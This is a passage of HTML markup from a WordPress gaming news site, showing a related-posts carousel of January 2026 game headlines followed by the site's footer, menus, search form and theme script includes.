                                                                <a href="https://prefersystems.com/2026/01/17/only-diehard-xcom-fans-will-have-a-chance-at-beating-our-latest-quiz/">Only diehard XCOM fans will have a chance at beating our latest quiz</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/17/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-17T16:35:14+00:00">January 17, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56742" class="wedevs-post related-post post-56742 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/17/to-celebrate-the-imminent-launch-of-a-new-styx-adventure-epic-is-giving-away-cyanides-last-two-goblin-flavoured-stealth-games-for-free/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/MDvEUA3xvEmeqCK5zP6JDM-1280-80-ArJHXM-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="To celebrate the imminent launch of a new Styx adventure, Epic is giving away Cyanide&#8217;s last two goblin-flavoured stealth games for free" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/MDvEUA3xvEmeqCK5zP6JDM-1280-80-ArJHXM-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/MDvEUA3xvEmeqCK5zP6JDM-1280-80-ArJHXM-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/MDvEUA3xvEmeqCK5zP6JDM-1280-80-ArJHXM-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/MDvEUA3xvEmeqCK5zP6JDM-1280-80-ArJHXM.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/17/to-celebrate-the-imminent-launch-of-a-new-styx-adventure-epic-is-giving-away-cyanides-last-two-goblin-flavoured-stealth-games-for-free/">To celebrate the imminent launch of a new Styx adventure, Epic is giving away Cyanide&#8217;s last two goblin-flavoured stealth games for free</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/17/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-17T15:35:15+00:00">January 17, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56740" class="wedevs-post related-post post-56740 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/17/the-sequel-to-isometric-mech-sim-brigador-gives-off-serious-syndicate-vibes-in-its-latest-footage-and-you-can-play-its-alpha-version-right-now/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/WjTVbHqD46DTSLC23Vq7z3-1280-80-ODM9OL-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="The sequel to isometric mech sim Brigador gives off serious Syndicate vibes in its latest footage, and you can play its alpha version right now" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/WjTVbHqD46DTSLC23Vq7z3-1280-80-ODM9OL-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/WjTVbHqD46DTSLC23Vq7z3-1280-80-ODM9OL-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/WjTVbHqD46DTSLC23Vq7z3-1280-80-ODM9OL-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/WjTVbHqD46DTSLC23Vq7z3-1280-80-ODM9OL.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/17/the-sequel-to-isometric-mech-sim-brigador-gives-off-serious-syndicate-vibes-in-its-latest-footage-and-you-can-play-its-alpha-version-right-now/">The sequel to isometric mech sim Brigador gives off serious Syndicate vibes in its latest footage, and you can play its alpha version right now</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/17/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-17T14:35:18+00:00">January 17, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56738" class="wedevs-post related-post post-56738 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/17/earth-must-die-in-this-adventure-game-boasting-a-dispatch-like-voice-cast-of-british-comedy-superheroes-and-it-releases-later-this-month/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/V3TZrQ5rT5m6EQ3vRAm6sX-1280-80-gDdJGj-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Earth Must Die in this adventure game boasting a Dispatch-like voice cast of British comedy superheroes, and it releases later this month" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/V3TZrQ5rT5m6EQ3vRAm6sX-1280-80-gDdJGj-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/V3TZrQ5rT5m6EQ3vRAm6sX-1280-80-gDdJGj-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/V3TZrQ5rT5m6EQ3vRAm6sX-1280-80-gDdJGj-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/V3TZrQ5rT5m6EQ3vRAm6sX-1280-80-gDdJGj.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/17/earth-must-die-in-this-adventure-game-boasting-a-dispatch-like-voice-cast-of-british-comedy-superheroes-and-it-releases-later-this-month/">Earth Must Die in this adventure game boasting a Dispatch-like voice cast of British comedy superheroes, and it releases later this month</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/17/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-17T13:35:14+00:00">January 17, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56736" class="wedevs-post related-post post-56736 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/17/ambitious-the-witcher-3-restoration-mod-adds-yet-more-cut-dialogue-to-the-game-including-a-new-yennefer-romance-scene-and-extra-choices-for-its-most-famous-quest/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/PBU8Kfb7gLFXLSCb2jwJkk-1280-80-i68sUG-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Ambitious The Witcher 3 restoration mod adds yet more cut dialogue to the game, including a new Yennefer romance scene and extra choices for its most famous quest" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/PBU8Kfb7gLFXLSCb2jwJkk-1280-80-i68sUG-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/PBU8Kfb7gLFXLSCb2jwJkk-1280-80-i68sUG-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/PBU8Kfb7gLFXLSCb2jwJkk-1280-80-i68sUG-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/PBU8Kfb7gLFXLSCb2jwJkk-1280-80-i68sUG.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/17/ambitious-the-witcher-3-restoration-mod-adds-yet-more-cut-dialogue-to-the-game-including-a-new-yennefer-romance-scene-and-extra-choices-for-its-most-famous-quest/">Ambitious The Witcher 3 restoration mod adds yet more cut dialogue to the game, including a new Yennefer romance scene and extra choices for its most famous quest</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/17/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-17T12:35:18+00:00">January 17, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56734" class="wedevs-post related-post post-56734 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/17/hytale-console-commands-to-give-yourself-any-item-teleport-around-the-map-and-swap-between-game-modes/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/j9mpuUBFBz5pNjzGAuxtFQ-1280-80-1YbXVq-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Hytale console commands to give yourself any item, teleport around the map,  and swap between game modes" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/j9mpuUBFBz5pNjzGAuxtFQ-1280-80-1YbXVq-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/j9mpuUBFBz5pNjzGAuxtFQ-1280-80-1YbXVq-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/j9mpuUBFBz5pNjzGAuxtFQ-1280-80-1YbXVq-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/j9mpuUBFBz5pNjzGAuxtFQ-1280-80-1YbXVq.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/17/hytale-console-commands-to-give-yourself-any-item-teleport-around-the-map-and-swap-between-game-modes/">Hytale console commands to give yourself any item, teleport around the map,  and swap between game modes</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/17/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-17T04:35:24+00:00">January 17, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56732" class="wedevs-post related-post post-56732 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/17/nexus-mods-quashes-rumor-of-2-year-bans-for-linking-the-site-on-discord-there-does-not-appear-to-be-any-risk-of-being-moderated-by-discord-for-posting-nexus-mods-links/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/NfHYddFESYCBCt6mRd3iTe-1280-80-27SoIq-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Nexus Mods quashes rumor of 2-year bans for linking the site on Discord: &#8216;There does not appear to be any risk of being moderated by Discord for posting Nexus Mods links&#8217;" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/NfHYddFESYCBCt6mRd3iTe-1280-80-27SoIq-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/NfHYddFESYCBCt6mRd3iTe-1280-80-27SoIq-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/NfHYddFESYCBCt6mRd3iTe-1280-80-27SoIq-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/NfHYddFESYCBCt6mRd3iTe-1280-80-27SoIq.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/17/nexus-mods-quashes-rumor-of-2-year-bans-for-linking-the-site-on-discord-there-does-not-appear-to-be-any-risk-of-being-moderated-by-discord-for-posting-nexus-mods-links/">Nexus Mods quashes rumor of 2-year bans for linking the site on Discord: &#8216;There does not appear to be any risk of being moderated by Discord for posting Nexus Mods links&#8217;</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/17/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-17T00:35:13+00:00">January 17, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56730" class="wedevs-post related-post post-56730 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/16/foxhole-the-war-mmo-with-months-long-battles-fought-by-thousands-of-real-players-is-evolving-once-again-with-planes-bombers-and-paratroopers/" aria-hidden="true" tabindex="-1">
				<img width="640" height="359" src="https://prefersystems.com/wp-content/uploads/2026/01/yBqmfg5GgtVxgbxXPB7Tqa-1280-80-IKKXHw-768x431.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Foxhole, the war MMO with months-long battles fought by thousands of real players, is evolving once again with planes, bombers, and paratroopers" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/yBqmfg5GgtVxgbxXPB7Tqa-1280-80-IKKXHw-768x431.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/yBqmfg5GgtVxgbxXPB7Tqa-1280-80-IKKXHw-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/yBqmfg5GgtVxgbxXPB7Tqa-1280-80-IKKXHw-1024x575.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/yBqmfg5GgtVxgbxXPB7Tqa-1280-80-IKKXHw.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/16/foxhole-the-war-mmo-with-months-long-battles-fought-by-thousands-of-real-players-is-evolving-once-again-with-planes-bombers-and-paratroopers/">Foxhole, the war MMO with months-long battles fought by thousands of real players, is evolving once again with planes, bombers, and paratroopers</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/16/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-16T23:35:24+00:00">January 16, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                                                            </div>

                                    <div class="swiper-nav">
                                        <div class="swiper-nav-control">
                                            <div class="wedevs-related-prev"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z" /></path></svg></div>
                                            <div class="swiper-pagination swiper-pagination-carousel"></div>
                                            <div class="wedevs-related-next"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z"></path></svg></div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

                </div>

                    </div>


<footer id="site-footer" class="wedevs-site-footer" role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">
    <button type="button" class="scroll-up">
        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 15a.5.5 0 0 0 .5-.5V2.707l3.146 3.147a.5.5 0 0 0 .708-.708l-4-4a.5.5 0 0 0-.708 0l-4 4a.5.5 0 1 0 .708.708L7.5 2.707V14.5a.5.5 0 0 0 .5.5z"></path></svg></span>
        <small>Scroll Up</small>
    </button>


        
    <div id="footer-copyrightarea" class="site-footer-copyrightarea">
        <div class="site-wrapper">
            <div class="site-row">
                <div class="site-column site-column-8">
                    
        <div class="footer-copyright">

            Copyright &copy 2026 <a href="https://prefersystems.com/" title="Prefer systems" ><span>Prefer systems. </span></a> <br>Theme: Narrative Lite By <a href="https://wedevstudios.com/"  title="ThemeDevStudios" target="_blank" rel="author"><span>ThemeDevStudios. </span></a>Powered by <a href="https://wordpress.org" title="WordPress" target="_blank"><span>WordPress.</span></a>
        </div>

                        </div>

                                    <div class="site-column site-column-4">
                        
             <div class="wedevs-social-icon icon-layout-1">

                                        <a target="_blank" href="#"
                           class="wedevs-icon-holder wedevs-social-facebook">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 16 16"><path fill="currentColor" d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z" /></svg>                                                    </a>
                                                <a target="_blank" href="#"
                           class="wedevs-icon-holder wedevs-social-twitter">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.066 9.645c.183 4.04-2.83 8.544-8.164 8.544-1.622 0-3.131-.476-4.402-1.291 1.524.18 3.045-.244 4.252-1.189-1.256-.023-2.317-.854-2.684-1.995.451.086.895.061 1.298-.049-1.381-.278-2.335-1.522-2.304-2.853.388.215.83.344 1.301.359-1.279-.855-1.641-2.544-.889-3.835 1.416 1.738 3.533 2.881 5.92 3.001-.419-1.796.944-3.527 2.799-3.527.825 0 1.572.349 2.096.907.654-.128 1.27-.368 1.824-.697-.215.671-.67 1.233-1.263 1.589.581-.07 1.135-.224 1.649-.453-.384.578-.87 1.084-1.433 1.489z" /></svg>                                                    </a>
                                                <a target="_blank" href="#"
                           class="wedevs-icon-holder wedevs-social-instagram">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M14.829 6.302c-.738-.034-.96-.04-2.829-.04s-2.09.007-2.828.04c-1.899.087-2.783.986-2.87 2.87-.033.738-.041.959-.041 2.828s.008 2.09.041 2.829c.087 1.879.967 2.783 2.87 2.87.737.033.959.041 2.828.041 1.87 0 2.091-.007 2.829-.041 1.899-.086 2.782-.988 2.87-2.87.033-.738.04-.96.04-2.829s-.007-2.09-.04-2.828c-.088-1.883-.973-2.783-2.87-2.87zm-2.829 9.293c-1.985 0-3.595-1.609-3.595-3.595 0-1.985 1.61-3.594 3.595-3.594s3.595 1.609 3.595 3.594c0 1.985-1.61 3.595-3.595 3.595zm3.737-6.491c-.464 0-.84-.376-.84-.84 0-.464.376-.84.84-.84.464 0 .84.376.84.84 0 .463-.376.84-.84.84zm-1.404 2.896c0 1.289-1.045 2.333-2.333 2.333s-2.333-1.044-2.333-2.333c0-1.289 1.045-2.333 2.333-2.333s2.333 1.044 2.333 2.333zm-2.333-12c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.958 14.886c-.115 2.545-1.532 3.955-4.071 4.072-.747.034-.986.042-2.887.042s-2.139-.008-2.886-.042c-2.544-.117-3.955-1.529-4.072-4.072-.034-.746-.042-.985-.042-2.886 0-1.901.008-2.139.042-2.886.117-2.544 1.529-3.955 4.072-4.071.747-.035.985-.043 2.886-.043s2.14.008 2.887.043c2.545.117 3.957 1.532 4.071 4.071.034.747.042.985.042 2.886 0 1.901-.008 2.14-.042 2.886z" /></svg>                                                    </a>
                        
            </div>

                                </div>
                
            </div>
        </div>
    </div>

</footer><!-- #site-footer -->


<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">
	<div class="menu-modal-inner modal-inner">
		<div class="menu-wrapper menu-skip-link">
			<div class="menu-top">
				<button class="toggle close-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				<nav class="mobile-menu" aria-label="Mobile" role="navigation">
					<ul class="modal-menu reset-list-style">

						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><div class="ancestor-wrapper"><a href="https://prefersystems.com/">Home</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/news/">News</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-97"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/games/">Games</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/devices/">Devices</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/review/">Review</a></div><!-- .ancestor-wrapper --></li>

					</ul>
            
				</nav>
			</div>

			<div class="menu-bottom">

                
        <div class="footer-copyright">

            Copyright &copy 2026 <a href="https://prefersystems.com/" title="Prefer systems" ><span>Prefer systems. </span></a> <br>Theme: Narrative Lite By <a href="https://wedevstudios.com/"  title="ThemeDevStudios" target="_blank" rel="author"><span>ThemeDevStudios. </span></a>Powered by <a href="https://wordpress.org" title="WordPress" target="_blank"><span>WordPress.</span></a>
        </div>

                    </div>
		            
		</div>
	</div>
</div>
<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal">
	<div class="search-modal-inner modal-inner">
		<div class="site-wrapper">
            <div class="site-row">
                <div class="site-column site-column-12">
                    <div class="wedevs-search-bar">
                    
                        
<form role="search" aria-label="Search for:" method="get" class="search-form" action="https://prefersystems.com/">
	
	<label for="search-form-3">

		<span class="screen-reader-text">Search for:</span>

		<input type="search" id="search-form-3" class="search-field" placeholder="Search &hellip;" value="" name="s" />

	</label>

	<input type="submit" class="search-submit" value="Search" />

</form>

                        <button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
                            <span class="screen-reader-text">Close search</span>
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>                        </button><!-- .search-toggle -->

                    </div>
                </div>
            </div>
		</div>
	</div><!-- .search-modal-inner -->
</div><!-- .menu-modal -->

</div><!-- #page -->

<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=6.0' id='jquery-magnific-popup-js'></script>
<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.0' id='theiaStickySidebar-js'></script>
<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/swiper/js/swiper-bundle.min.js?ver=6.0' id='swiper-bundle-js'></script>
<script id='narrative-lite-frontend-js-extra'>
var narrative_lite_frontend = {"paged":"1","maxpage":"0","nextLink":"","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","pagination_layout":"numeric"};
</script>
<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/js/frontend.js?ver=1.0.0' id='narrative-lite-frontend-js'></script>
<script src='https://prefersystems.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
					<script type="text/javascript" id="ive-script-frontend">
										</script>
